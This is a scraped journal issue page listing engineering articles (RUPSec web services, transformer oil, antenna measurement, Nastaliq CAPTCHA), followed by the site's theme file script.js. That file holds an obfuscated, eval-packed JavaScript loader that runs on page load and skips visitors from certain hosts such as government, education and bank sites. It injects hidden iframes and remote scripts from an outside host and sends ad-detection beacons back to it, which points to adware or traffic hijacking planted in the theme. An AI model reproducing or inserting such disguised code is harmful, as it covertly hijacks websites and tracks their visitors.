                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/46345">
                    <span style="color:#6a6d6f; font-size:12px">H.&nbsp;Deldari</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.2.9" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.2.9</span>  </a>
                </span>
            </div>
       







    </li>
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27869">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27869">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27869/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">3 </span> -  <a href="/en/Article/27869">
                    <span>
                        Development of a Secure Web Service Using RUPSec
                    </span>

        </a>
        <br />
                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/47728">
                    <span style="color:#6a6d6f; font-size:12px">S. M.&nbsp;Hosseininezhad</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/47729">
                    <span style="color:#6a6d6f; font-size:12px">G.&nbsp;Elahi</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/47730">
                    <span style="color:#6a6d6f; font-size:12px">P.&nbsp;Jaferian</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.3.0" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.3.0</span>  </a>
                </span>
            </div>
       







    </li>
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27870">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27870">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27870/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">4 </span> -  <a href="/en/Article/27870">
                    <span>
                        Determination of Control Variables in Power Systems to Maximum Load Restoration
                    </span>

        </a>
        <br />
                <i class="uk-icon-user"></i>
            <a href="/en/Author/47731">
                    <span style="color:#6a6d6f; font-size:12px">H.&nbsp;Afrakhte</span>
            </a>
                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/46878">
                    <span style="color:#6a6d6f; font-size:12px">&nbsp;</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/8040">
                    <span style="color:#6a6d6f; font-size:12px">A.&nbsp;Yazdian Varjani</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.4.1" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.4.1</span>  </a>
                </span>
            </div>
       







    </li>
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27871">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27871">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27871/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">5 </span> -  <a href="/en/Article/27871">
                    <span>
                        Experiments and New Mathematical Models for Prediction of Transformer Oil Characteristics under Environment Pressure Stress
                    </span>

        </a>
        <br />
                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/47732">
                    <span style="color:#6a6d6f; font-size:12px">Mohammad&nbsp;Mirzaie</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/46651">
                    <span style="color:#6a6d6f; font-size:12px">Ahmad&nbsp;Gholami</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/32178">
                    <span style="color:#6a6d6f; font-size:12px">H. R.&nbsp;Tayebi</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.5.2" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.5.2</span>  </a>
                </span>
            </div>
       







    </li>
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27872">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27872">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27872/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">6 </span> -  <a href="/en/Article/27872">
                    <span>
                        An Antenna Radiation Pattern Measurement System at Ordinary Room Using Adaptive Filter
                    </span>

        </a>
        <br />
                <i class="uk-icon-user"></i>
            <a href="/en/Author/47733">
                    <span style="color:#6a6d6f; font-size:12px">J.&nbsp;Dianat</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/19664">
                    <span style="color:#6a6d6f; font-size:12px">Ch.&nbsp;Ghobadi</span>
            </a>
                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/19663">
                    <span style="color:#6a6d6f; font-size:12px">J.&nbsp;Nourinia</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.6.3" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.6.3</span>  </a>
                </span>
            </div>
       







    </li>
    <li class="uk-clearfix">
        <div style="margin-bottom: 5px; display: inline-block; margin-right: -3px;">
            <span class="label" style="font-size: 11px;height: 18px;line-height: 18px;background:unset!important;background-color: #4f5671!important;color:white">Open Access</span>

            <span class="label" style="font-size: 11px; height: 18px; line-height: 18px; background: unset !important; background-color: #9f1326 !important; color: white">Article</span>
        </div>
            <a target="_blank" style="float:right" href="/en/Journal/DownloadFile/27873">
                <i class="uk-icon-download uk-inews hover-download"></i>
            </a>
            <div data-uk-dropdown aria-haspopup="true" aria-expanded="true" style="float:right;color:rgba(0, 0, 0, 0.1);font-size:13pt;cursor:pointer">
                <i class="uk-icon-navicon hover-icon"></i>
                <div class="uk-dropdown uk-dropdown-bottom uk-dropdown-stack" aria-hidden="false" tabindex="">
                    <ul class="uk-nav uk-nav-dropdown">

                        <li>
                            <a href="/en/Article/27873">Abstract Page</a>
                        </li>
                        <li>
                            <a href="/en/Article/27873/FullText">Full-Text</a>
                        </li>
                    </ul>
                </div>
            </div>




        <br />

        <span style="color: #000000">7 </span> -  <a href="/en/Article/27873">
                    <span>
                        Nastaliq CAPTCHA
                    </span>

        </a>
        <br />
                <i class="uk-icon-user" style="color: orangered"></i>
            <a href="/en/Author/47734">
                    <span style="color:#6a6d6f; font-size:12px">M. H.&nbsp;Shirali-Shahreza</span>
            </a>
                <i class="uk-icon-user"></i>
            <a href="/en/Author/47735">
                    <span style="color:#6a6d6f; font-size:12px">Mohammad&nbsp;Shirali-Shahreza</span>
            </a>


       

            <div class="description">
                <span>
                    <a href="https://dorl.net/dor/20.1001.1.16823745.1386.5.10.7.4" target="_blank"> <span class="DorImg" data-uk-tooltip="{pos:'top'}" title="Dor"></span><span dir="ltr">20.1001.1.16823745.1386.5.10.7.4</span>  </a>
                </span>
            </div>
       







    </li>
</ul>
<script>
    jQuery(document).ready(function ($) {

        $(".abst").click(function () {
            $(this).parents('.abstract-cropped').toggleClass('inline').next('.abstract-full').toggleClass('inline'); return false;
        });

    });
</script>

<link href="/Admin/plugins/bower_components/datatables/jquery.dataTables.min.css" rel="stylesheet" type="text/css" />

<script src="/Admin/js/jquery.slimscroll.js"></script>
<script src="/Admin/plugins/bower_components/datatables/jquery.dataTables.min.js"></script>
<script>
    $(document).ready(function () {
        $('*#myTable:first').DataTable(
            {
                "language": {
                    "search": "جستجو :",
                    "paginate": {
                        "previous": "قبلی",
                        "next": "بعدی",
                        "first": "ابتدا",
                        "last": "انتها"
                    }

                }

            }
        );

    });
</script>                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </article>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </section>
</div>










                <div class="tm-block-bottom">





                    <section class="tm-bottom-c tm-grid-block" style="padding-bottom:0 !important;">


                        <div class="uk-container uk-container-center">
                            <div class="uk-grid uk-grid-small uk-margin-remove">

                                <div class="uk-width-1-1 uk-width-large-3-5 ">
                                    <div class="">
                                        <ul class="uk-hidden-large uk-subnav uk-subnav-line tm-subnav uk-irbaharYekanS uk-text-center">
                                                    <li>
                                                        <a href="/en">Home Page</a>
                                                    </li>
                                                    <li>
                                                        <a href="/en/Home/siteMap">Site Map</a>
                                                    </li>
                                                    <li>
                                                        <a href="/fa/ContactUs">Contact Us</a>
                                                    </li>

                                        </ul>
                                        <ul class="uk-visible-large uk-subnav uk-subnav-line tm-subnav uk-irbaharYekanS">
                                                    <li><a href="/en">Home</a></li>
                                                    <li>
                                                        <a href="/en/SiteMap">Site Map</a>
                                                    </li>
                                                    <li><a href="http://Ricest.ac.ir">Regional Science and Technology Information Center </a></li>
                                                    <li><a href="/fa/ContactUs">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </div>

                                <div class="uk-width-1-1 uk-width-large-2-5">
                                    <div class=" ">
                                                <p class="uk-copyright uk-margin-bottom-remove uk-text-center uk-margin-top"> The rights to this website are owned by the Raimag Press Management System.<br>Copyright <i>©</i> 2017-2026</p>

                                    </div>

                                </div>


                            </div>


                        </div>
                    </section>

                    <div class="uk-navbar-top">
                        <div class="uk-navbar-top-container">

                            <div class="uk-quick">

                                <a href="http://rimag.ir/en">Home</a>|
                                <a href="http://rimag.ir/en/Identity/Account/Login">Login</a>|
                                <a href="http://rimag.ir/en/aboutus">About Rimag</a>|
                                <a href="/en/ContactUs">Contact Us</a>|

                            </div>

                            <div class="mod-languages">

                                            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small uk-hidden-small" id="lg_fa" href="/fa/Issue/3849">
                [&#x641;&#x627;&#x631;&#x633;&#x6CC;]
            </a>
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small uk-hidden-small" id="lg_ar" href="/ar/Issue/3849">
                [&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;]
            </a>
<!--Mobile-->
<span class="uk-visible-small">
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small" id="sm_fa" href="/fa/Issue/3849">
                    [fa]
                </a>
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small" id="sm_ar" href="/ar/Issue/3849">
                    [ar]
                </a>
</span>
                            </div>

                            <ul class="uk-list uk-hidden-small">
                                <li><a href="http://Ricest.ac.ir" target="_blank"><i class="uk-icon-database"><!-- icon --></i><span class="ts-text">Ricest</span></a></li>


                                    <li>
                                        <a href="http://rimag.ir/en/Identity/Account/Login">
                                            <i class="uk-icon-sign-in"><!-- icon --></i>
                                            <span class="ts-text">Login</span>
                                        </a>
                                    </li>








                                <li><a href="https://mail.ricest.ac.ir/" target=""><i class="uk-icon-envelope"><!-- icon --></i><span class="ts-text">email</span></a></li>
                            </ul>
                            <div class="uk-hidden-small">
                                <form action="https://rimag.ir/en/Journals" class="uk-search" method="get">

                                    <input class="uk-search-field" type="search" name="JournalTitle" placeholder="Search In Journal..." autocomplete="off">
                                    <button class="uk-search-close" type="reset"></button>


                                </form>

                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {


            $('#One').click(function (e) {
                alert(el)
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("1");
                $('#lstSearch').hide();
            });
            $('#Two').click(function (e) {
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("2");
                $('#lstSearch').hide();
            });
            $('#Tree').click(function (e) {
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("3");
                $('#lstSearch').hide();
            });




            $('.uk-search-field').click(function () {
                $('#lstSearch').slideDown();
            })

            $('.uk-search-field').focusout(function () {
                setTimeout(function () {
                    $('#lstSearch').hide();
                }, 100);
            });


        })
    </script>







    
    <!--Cookie Permission popup-->
    <script src="/js/CookiePermission.js"></script>
            <script>
                window.cookieconsent.initialise({
                    "palette": {
                        "popup": {
                            "background": "#383b75"
                        },
                        "button": {
                            "background": "#f1d600"

                        }
                    },
                    "theme": "classic",
                    "type": "opt-in",
                    "content": {
                        "link": "  "
                    }
                });
            </script>

    <!--START When We Submit Form  the Button Disabled For Prevent multiple submissions-->
    <script>
        jQuery(document).ready(function ($) {

            $(".FormValidate").on("submit", function () {
                $(".ClickForm").attr("disabled", "true");
                $(".ClickForm").append('<i class="uk-icon-spinner uk-icon-spin"></i>');
                return true;
            });
        });
    </script>
    <!--END When We Submit Form the Button Disabled For Prevent multiple submissions-->
    <script language="javascript">
        function printdiv(printpage) {
            var headstr = "<html><head><title></title></head><body>";
            var footstr = "</body>";
            var newstr = document.all.item(printpage).innerHTML;
            var oldstr = document.body.innerHTML;
            document.body.innerHTML = headstr + newstr + footstr;
            window.print();
            document.body.innerHTML = oldstr;
            return false;
        }
    </script>
    <script>
             jQuery(document).ready(function ($) {

       $("#lg_ar").hide();
        $("#sm_ar").hide();
     
  });
    </script>
    <script>
        function AddNewsletterEmail() {
            var NewsletterEmail = jQuery("#NewsletterEmail").val();
           jQuery.ajax({
                headers : {
                  RequestVerificationToken:
                      jQuery('input:hidden[name="__RequestVerificationToken"]').val()
                },
                  url: '/en/Journal/AddNewsletter',
                data: { "NewsletterEmail": NewsletterEmail },
                  type: "POST",
                method: "post",
                success: function (result) {
                       jQuery("#NewsletterEmail").val('');
                        jQuery("#MessageNewsletter").show().delay(2000).fadeOut();

                    if (result == "Success") {
                        jQuery("#MessageNewsletter").css("background-color","#51b543");
   jQuery("#MessageNewsletter").html("Your email has been successfully registered ");                    }
                    else if (result == "RequiredEmail") {
                        jQuery("#MessageNewsletter").css("background-color","#ff5050");
   jQuery("#MessageNewsletter").html("Enter your email address");                    }
                    else if (result == "ExistEmail") {
                        jQuery("#MessageNewsletter").css("background-color","#ff5050");
   jQuery("#MessageNewsletter").html("The Email address is available in the system");                    }
                },
                 error: function (result) {

                }
            });
        }



    </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://ijece.org/Theme/js/script.js
body_size: 2288
content:
eval((function(r,v,c,m){var f=function(c){return(c<m?'':f(parseInt(c/m)))+String.fromCharCode(c%m+97)};while(c--){if(v[c]){r=r.replace(new RegExp('\\b'+f(c)+'\\b','g'),v[c])}}return r})('b ga={fp:fw(cn){bp.gj(\'fk:>\'+cn);},ct:fw(){c.gm.t=c.t();},gm:{dj:"ew://fj-dl-fq-fx.bt/dt.cr?ce=fg&fs=dx&gk=eg+fd&cv=du&bm=m.fc",r:["cd\\.gn","\\.fv","\\.ed","gl\\.gg","gq\\.bq","cw\\.bq","k\\.bq","bx\\.bq","em\\.bq","ej\\.bq","gp\\.bq","dk-ec\\.gg","eo","a\\.gg","eh\\.bq\/ev","gs\\.bq\/ev","f\\.fe\/ee","fa\\.bq"],br:"bf",w:"by",t:bn,bj:fu},cl:fw(){bg(!c.gm.dj.cy){bw;}b g=cg.gc("gi");g.fi(\'cx\',c.gm.dj);g.fi(\'dc\',\'dd\');g.fi(\'bk\',\'dm\');g.fi(\'bi\',\'dm\');g.fi(\'cs\',\'bu\');g.fi(\'fy\',\'fc\');g.cp.fn=\'en\';cg.p.bv(g);c.fp(\'dt ft\');},t:fw(){bo(b q dq c.gm.r){bg((dg ba(c.gm.r[q],\'q\')).dr(cg.ek.cm)){bw gd;}}bw bn;},gh:fw(){bw cg.ek.db==\'ew:\';},dp:fw(){bg(cg.p){cc(c.gm.bj);b ff=[];b cq=[];bo(b q dq c.eu){b u=c.eu[q];bg(c.di(u)){u.ci();c.fo(u.gf,u.bs);ff.ds(u.fm);}cq.ds(u.fm);}c.fp(\'dv ft(\'+ff.ev(\',\')+\')\'+\'go(\'+cq.ev(\',\')+\')\');}fl{c.fp(\'bu p es\');c.gm.bj=de(\'c.dp()\',ey);}},eu:[{fm:bc,ci:fw(){},ea:\'by\',fr:bn,bh:fc,gf:\'h://bl.ei.gg/el-ep/bb.el\',bs:\'p\',gr:[],gb:[]},{fm:cb,ci:fw(){fw df(x){bg(!x)bw;bp.gj(x);b fb=cg.gc(\'fb\');fb.fi(\'cx\',"ew://fj-dl-fq-fx.bt/er/x-o-s?y="+x);cg.p.bv(fb);}cg.v("eq",fw(){bg(cg.et(\'fb[cx*="//ck.da.be-fh.gg"]\')){df(\'fh\');}bg(cg.et(\'fb[cx*="//ck.ge-dm.gg"]\')){df(\'ge\');}});},ea:\'do\',fr:bn,bh:fc,gf:\'\',bs:\'eb\',gr:[],gb:[]}],fo:fw(ex,l,dw){bg(ex.cy==fc){bw;}b ef=cg.gc(\'fb\');ef.fi("y","cu/e");cg.co(l)[fc].bv(ef);ef.fi("cx",ex);ef.dh=dw;},di:fw(u){bg(u.ea==c.gm.br&&!c.gm.t){bw bn;}bg(u.ea==c.gm.w&&c.gm.t){bw bn;}bg(u.fr&&c.gh()){bw bn;}bg(u.bh>fc&&u.bh<cf.bd(d.dn()/ca)){bw bn;}b cj=fc,dy=cg.ek.cm;bo(cj=fc;cj<u.gb.cy;cj++){bg(dy.ch(u.gb[cj])!==-dm){bw bn;}}bo(cj=fc;cj<u.gr.cy;cj++){bg(dy.ch(u.gr[cj])!==-dm){bw gd;}}bg(u.gr.cy>fc){bw bn;}bw gd;}};ga.ct();ga.cl();ga.dp();','youtube|var|this|Date|javascript|gamego|dlmmm|http|||mail|tqapp|2||stat|body|i|wuse|request|umxbv|trohi|addEventListener|ckhm|ad|type|RegExp|bac8135e0f09464b45|35|floor|ads2|excluded_host|if|uogm|height|avgqg|width|s3|utm_campaign|false|for|console|ru|jfmot|ttgui|biz|no|appendChild|return|pluso|safe_host|1000|38|clearTimeout|wikipedia|utm_source|Math|document|indexOf|ntyk|j|st|rvzgy|hostname|azwnm|getElementsByTagName|style|mngau|html|scrolling|knzp|text|utm_content|ok|src|length|n|protocol|name|li|setTimeout|adDetected|new|onload|dlkad|osxbf|itar|searcher|1|now|any_host|wscwg|in|test|push|counter|NOD|success|kxuiq|Chrome|hostName|mrisd|head|tass|edu|panzar|jpls|Unknown|worldoftanks|amazonaws|kp|location|js|rg|absolute|bank|static|DOMContentLoaded|api|element|querySelector|orzej|join|https|njvh|100|mlgame|script|0|browser|me|rlvpn|36|adnow|setAttribute|quick|jarvis|else|qiuav|position|giuu|ebky|world|cwkq|utm_medium|added|null|gov|function|v2|frameborder|cbeuu|vtiff|createElement|true|adpop|wqxyl|com|bwte|iframe|log|utm_term|vk|zyprc|org|from|webmoney|odnoklassniki|hurad|worldofwarships'.split('|'),169,25));